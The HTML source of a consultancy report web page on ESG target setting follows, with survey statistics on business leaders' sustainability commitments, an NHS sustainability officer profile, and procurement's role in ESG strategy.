<div id="image-102326" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/f0/3b/f03bc578-a70a-47b8-ad85-cd259a07d73e/nick_watts.png__2800x2800_subsampling-2.webp"   
            
             class="d-block mx-auto" /></div>

  
</div>


      
  
      
      










  <style>
    #col-102327 * {
      color: #333333;
    }
  </style>



  <div id="col-102327"  style=" background: #ffffff;" class="col-xxl-9 col-xl-9 small-padding-layout col-12 col-lg-9 col-sm-12 col col-md-9">
  
  
    <h2><span style="color: #ff9f2e;">Dr Nick Watts</span><br>
Chief Sustainability Officer, NHS</h2>

<p class="type">"WE ARE DECARBONISING THE FIFTH LARGEST ORGANISATION IN THE WORLD.”</p>

<p>As the link between climate change and human health becomes increasingly obvious, Dr Nick Watts is focussed on driving the NHS's overarching goal to provide high-quality care for all – now and for future generations – through building up the resilience of the NHS, its supply chain, and the wider healthcare system. The NHS is the publicly funded healthcare system in the UK. It is one of the largest employers in the word, and is the biggest in Europe, with over 1.3 million staff.</p>
  
    


  







  



  

    
      <a id="link-102329" href="//www.efficioconsulting.com/en-us/resources/expert-views/us-dr-nick-watts-discusses-the-nhs-approach-to-esg-sustainability/" class="btn-bright-orange btn" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/resources/expert-views/us-dr-nick-watts-discusses-the-nhs-approach-to-esg-sustainability/" 














>
     

    


  

  
    <span>
      Read the full interview
    </span>
  

  


  </a>



  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-102330 {
        background-color: #ffffff !important;
      }
    

    

  </style>





  <div id="container-102330"  style=" background: #ffffff;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102331"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102332"  style class="col-md-10 col-xl-8 col-lg-8 col-xxl-8 me-xl-auto me-xxl-auto col-12 ms-xxl-auto col-sm-12 col py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto px-5">
  
  
    <h2>ESG ambition and target setting</h2>

<p>Target setting has been an enduring tool used by businesses to generate action and behaviour change within an organisation. As the boardroom agenda shifts to include ESG factors alongside more traditional measures of business success – such as revenue, profit, and market share – new commitments are being made to sustainability targets. </p>

<p>More than three quarters of businesses have set – or are in the process of setting – a target to reduce or eradicate waste material (76%), adapt to responsible resource consumption (76%), and improve social or community impacts (76%). </p>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-102334 {
        background-color: #f6f6f6 !important;
      }
    

    

  </style>





  <div id="container-102334"  style=" background: #f6f6f6;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102335"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102336"  style class="me-xl-auto col-xl-12 me-xxl-auto col-lg-12 col-12 ms-xxl-auto col-sm-12 col col-md-12 py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto col-xxl-12 px-5">
  
  
    <h3><span style="color: #ff9f2e;">Q. </span>HAS YOUR ORGANISATION SET TARGETS OR MADE COMMITMENTS RELATED TO ANY OF THE FOLLOWING?</h3>

<p>(BUSINESS LEADERS)</p>
  
    

<h1>

</h1>





<div id="image-102338" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/5e/df/5edf8c12-38a5-46cf-a281-7de70f5047e1/g3_1.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
    <p><strong>FIGURE 3:</strong> <br>
Organisations are most likely to have set or be setting environmental related targets; however, many are not very confident in meeting them</p>
  
</div>


      
  

</div>


  
  
</div>
















  <div id="container-102340"  data-showcase="multi-screen-slideshow" style class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102341"  style class="row">
  

  

  
      
      










  <div id="col-102342"  style class="col-lg-8 col-xxl-8 me-xl-auto me-xxl-auto col-12 me-sm-auto col-sm-12 me-auto col me-md-auto col-xl-8 me-lg-auto col-md-8">
  
  
    <p><strong>Concerningly, that leaves 26% of businesses that have not started on the journey of target setting for a significant issue like the eradication of greenhouse gas emissions.</strong></p>

<p>According to research by CDP (a world-leading non-profit environmental disclosure platform), companies face up to US$120 billion in costs from environmental risks in their supply chains by 2026<sub> <a href="https://www.efficioconsulting.com/en-us/resources/thought-leadership/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/#2">2</a>. </sub> Similarly, earlier this year, the Bank of England’s first climate stress test suggested that UK banks and insurers would end up taking on nearly £340bn-worth of climate-related losses by 2050 unless action was taken to curb rising temperatures and sea levels. <a href="https://www.efficioconsulting.com/en-us/resources/thought-leadership/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/#3">3</a></p>

<p>Target setting is a catalyst for action. Therefore, we can argue that not setting targets on these issues is riskier than target setting and then falling short of those targets. However, there should be genuine intent as setting a goal is, in many ways, the easy part. Businesses must first identify relevant metrics and indicators to measure and manage progress. Transparency will also form a key element to the successful governance of ESG target setting.</p>

<p>Significantly, expectations about the ability for a business to meet its own commitments are low.  Of the 74% of businesses who have set or are in the process of setting a target for greenhouse gas emissions reduction or eradication, <strong>just 33% of their Business Leaders feel very confident in their organisation’s ability to meet the target.</strong></p>

<p>Companies that do not transition to sustainable operations face increased risk, both operationally and reputationally – and yet ESG strategies and execution are not being aligned in many organisations. There are consequences of not meeting goals – particularly with an ever-increasing number of firms making their ESG commitments public in the form of annual sustainability-related reporting, signing public pledges, or through direct B2B or B2C marketing activity. Many Business Leaders are acutely aware of the reputational risks of making public commitments but, concerningly, <strong>one third (33%) do not identify that overpromising on sustainability-related goals is a major reputational risk for their organisation. </strong></p>

<p>Emma Howard Boyd, Chair of the Environment Agency recently highlighted the risks of businesses failing to make credible plans and progress. This can lead to greenwashing and the danger is, she says, that people “won’t realise this deception until it is too late”.</p>
  
</div>


      
  
      
      










  <div id="col-102344"  style class="col-xl-3 col-xxl-3 col-12 ms-xxl-auto col-sm-12 col col-lg-3 col-md-3 ms-xl-auto ms-lg-auto ms-md-auto">
  
  
    














  <div id="container-102368"  style class="grid-container container">
  
    
  

  

  
    














  <div id="container-102369"  data-showcase-slide style class="grid-container container">
  
    
  

  

  
    

<h1>

</h1>





<div id="image-102370" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/85/b5/85b5ade4-11e5-4df2-b257-ba842fbd1b62/2023-04-26_09-56-19.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
  
</div>


  
  
</div>


  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-102347 {
        background-color: #f6f6f6 !important;
      }
    

    

  </style>





  <div id="container-102347"  style=" background: #f6f6f6;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102348"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102349"  style class="me-xl-auto col-xl-12 me-xxl-auto col-lg-12 col-12 ms-xxl-auto col-sm-12 col col-md-12 py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto col-xxl-12 px-5">
  
  
    <h3><span style="color: #ff9f2e;">Q.</span> TO WHAT EXTENT DO YOU AGREE WITH THE FOLLOWING STATEMENTS?</h3>

<p>(BUSINESS LEADERS)</p>
  
    

<h1>

</h1>





<div id="image-102351" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/8e/88/8e882f39-a9a6-449b-9334-0b8cbf9a8fb9/two_charts.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
    <p><strong>FIGURE 4:</strong><br>
One third of Business Leaders see no reputational risk associated with overpromising on sustainability related goals</p>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-102353 {
        background-color: #ffffff !important;
      }
    

    

  </style>





  <div id="container-102353"  style=" background: #ffffff;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102354"  style class="py-0 row">
  

  

  
      
      










  <div id="col-102355"  style class="col-md-10 col-xl-8 col-lg-8 col-xxl-8 me-xl-auto me-xxl-auto col-12 ms-xxl-auto col-sm-12 col py-5 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto me-lg-auto px-5">
  
  
    <p>So, whilst ESG has risen on the leadership agenda, it is not yet cemented in place with firm purpose or conviction. <strong>There remains a gap between aspiration and firm operational reality born from process, alignment, and, above all, confidence of success.</strong></p>

<p><a id="2" name="2"></a></p>

<p><a id="3" name="3"></a></p>

<h2>And what of Procurement?</h2>

<p><strong>Whilst Figure 2 tells us that whilst more than 75% of leaders see “minimising environmental impact” as a strategic priority, only c.40% of Business Leaders see this as the remit of Procurement</strong> – and this drops to 36% when we consider the C-suite alone.</p>

<p>So, what is driving this?</p>

<p><sup>2.  </sup><a href="https://cdn.cdp.net/cdp-production/cms/reports/documents/000/005/554/original/CDP_SC_Report_2020.pdf?1614160765" target="_blank">CDP, Transparency to transformation: A chain reaction, February 2021</a></p>

<p><sup>3.</sup> <a href="https://www.futurenetzero.com/2022/05/26/climate-change-will-lead-to-340bn-losses-by-2050/" target="_blank">Future Net Zero, Climate change will lead to 340bn losses by 2050, May 2022.</a></p>

<p> </p>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-next-article-cta {
        background-color: #cccccc !important;
      }
    

    

  </style>





  <div id="container-next-article-cta"  style=" background: #cccccc;" class="container-fluid grid-container">
  
    
  

  

  
    










  <div id="row-102358"  style class="py-0 row">
  

  

  
      
      












  <div id="col-102359"  style=" background: #ffffff;" class="col-lg-6 col-12 col-sm-12 col col-xxl-6 col-xl-6 col-md-6 large-padding-layout">
  
  
    <p class="type"><span style="color: null;">READ ON IN PART 2:</span></p>

<h2><span style="color: null;">The current challenges faced by organisations and their procurement teams </span></h2>

<p><span style="color: null;">For Procurement to play a leading role in driving ESG improvements it needs to overcome several challenges.</span></p>
  
    


  







  



  

    
      <a id="link-102361" href="//www.efficioconsulting.com/en-us/resources/reports/us-part-2-the-current-challenges-faced-by-procurement-teams/" class="btn-bright-orange btn" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/resources/reports/us-part-2-the-current-challenges-faced-by-procurement-teams/" 














>
     

    


  

  
    <span>
      Continue reading
    </span>
  

  


  </a>



  
    <div class="m-4"></div>

  
    


  







  



  
    <a id="link-102363" href="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/74/88/7488e0bd-e162-4634-99ab-d0cd70df5b7c/bridging_the_gap_efficio.pdf" class="btn-bright-orange btn" data-ga4-event="download_file" 


	data-ga4-template_plugin="LinkPlugin" 









	data-ga4-file_name="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/74/88/7488e0bd-e162-4634-99ab-d0cd70df5b7c/bridging_the_gap_efficio.pdf" 












>
    


  

  
    <span>
      Download the full report as a printable PDF
    </span>
  

  


  </a>



  
</div>


      
  
      
      





  
  













<style>

  #col-102364 {
    background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__768x320_q85_subsampling-2_upscale.webp) !important;

    background-image: -webkit-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -o-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -moz-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -ms-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;
  }

  @media (min-width: 768px) {
    #col-102364 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__992x414_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 992px) {
    #col-102364 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1200x500_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1200px) {
    #col-102364 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1600x667_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1600px) {
    #col-102364 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/92/5c/925cb672-5c97-4ee2-b39c-78be7559ec61/istock-172868106.jpg__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

</style>






  <div id="col-102364"  style=" background: #ffffff  repeat scroll;" class="pb-0 mb-0 col">
  
  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-contact {
        background-color: #001969 !important;
      }
    

    

  </style>





  <div id="container-contact"  style=" background: #001969;" class="py-0 container-fluid grid-container my-0">
  
    
  

  

  
    










  <div id="row-114174"  style class="justify-content-center row py-5">
  

  

  
      
      








  <style>
    #col-114175 * {
      color: #ffffff;
    }
  </style>



  <div id="col-114175"  style class="col-xl-3 col-xxl-3 me-xl-auto me-xxl-auto col-12 col-sm-12 col col-lg-3 me-md-auto ms-lg-auto ms-md-auto col-md-6 me-lg-auto">
  
  
    <p class="type">Executive summary</p>
  
    

<h1>

</h1>





<div id="image-114177" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/df/ab/dfab321d-f57d-44ce-a314-3c11c09180b8/2023-03-20_14-59-41.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
    


  







  



  

    
      <a id="link-114178" href="/en-us/resources/reports/bridging-the-gap-procurements-vital-role-in-making-esg-strategy-a-reality/" class="btn-bright-orange btn" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/resources/reports/bridging-the-gap-procurements-vital-role-in-making-esg-strategy-a-reality/" 














>
     

    


  

  
    <span>
      Go back
    </span>
  

  


  </a>



  
</div>


      
  
      
      








  <style>
    #col-114179 * {
      color: #ffffff;
    }
  </style>



  <div id="col-114179"  style class="col-xl-3 col-xxl-3 me-xl-auto me-xxl-auto mx-2 col-12 ms-xxl-auto col-sm-12 col col-lg-3 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto col-md-6 me-lg-auto">
  
  
    <p class="type">Jump to section</p>

<p><a href="/en-us/resources/reports/bridging-the-gap-procurements-vital-role-in-making-esg-strategy-a-reality/">Foreword: Bridging the Gap</a></p>

<p><a href="/en-us/resources/reports/part-1-esg-a-key-element-of-the-c-suite-strategic-agenda/">Part 1: ESG, firmly top of the C-suite strategic agenda</a></p>

<p><a href="/en-us/resources/reports/us-part-2-the-current-challenges-faced-by-procurement-teams/">Part 2: The current challenges faced by procurement teams</a></p>

<p><a href="/en-us/resources/reports/us-part-3-unlocking-the-potential-in-procurement/">Part 3: Unlocking the potential in procurement</a></p>

<p><a href="/en-us/resources/reports/us-part-4-a-roadmap-for-sustainable-procurement/">Part 4: Building a clean value chain</a></p>

<p><a href="/en-us/resources/reports/us-the-final-word/">Part 5: The final word</a></p>
  
</div>


      
  
      
      








  <style>
    #col-114181 * {
      color: #ffffff;
    }
  </style>



  <div id="col-114181"  style class="col-xl-3 col-xxl-3 me-xl-auto me-xxl-auto col-12 ms-xxl-auto col-sm-12 col col-lg-3 me-md-auto ms-xl-auto ms-lg-auto ms-md-auto col-md-6 me-lg-auto">
  
  
    <p class="type">Expert views</p>

<p><a href="/en-us/resources/expert-views/us-professor-paul-ekins-discusses-climate-change-and-the-economy/">Paul Ekins OBE</a></p>

<p><a href="/en-us/resources/expert-views/us-dr-nick-watts-discusses-the-nhs-approach-to-esg-sustainability/">Dr Nick Watts</a></p>

<p><a href="/en-us/resources/expert-views/us-chris-johns-cfo-yorkshire-water-on-procurement-and-esg-goals/">Chris Johns</a></p>

<p><a href="/en-us/resources/expert-views/us-rachel-dolan-transforms-permanent-tsb-procurement-programme/">Rachel Dolan</a></p>

<p><a href="/en-us/resources/expert-views/us-thomas-udesen-on-delivering-a-sustainable-supply-chain-at-bayer/">Thomas Udesen</a></p>

<p><a href="/en-us/resources/expert-views/us-henrik-nilsen-sets-procurements-strategic-goals-at-topdanmark/">Henrik Nilsen</a></p>

<p><a href="/en-us/resources/expert-views/us-jessica-bederoff-stenvad-leads-nordic-capital-sustainability/">Jessica Bederoff Stenvad</a></p>
  
    


  







  



  

    
      <a id="link-114183" href="/en-us/resources/expert-views/" class="btn-bright-orange btn" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/resources/expert-views/" 














>
     

    


  

  
    <span>
      Read all expert views
    </span>
  

  


  </a>



  
</div>


      
  

</div>


  
  
</div>




    </section>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-us/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331652"  style class="row-cols-lg-5 row-cols-sm-2 row-cols-md-3 row-cols-1 row row-cols-xxl-5 row-cols-xl-5">
  

  

  
      
      










  <div id="col-331653"  style class="col-12 col col-xxl-3 col-lg-3 col-xl-3 col-md-12 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331655" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331656"  style class="col-12 col col-xxl-3 col-lg-3 col-xl-3 col-md-12 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331658" href="//www.efficioconsulting.com/en-us/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331659"  style class="col-12 col col-xxl-3 col-lg-3 col-xl-3 col-md-12 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331661" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331662"  style class="col-12 col col-xxl-3 col-lg-3 col-xl-3 col-md-12 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331664" href="//www.efficioconsulting.com/en-us/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










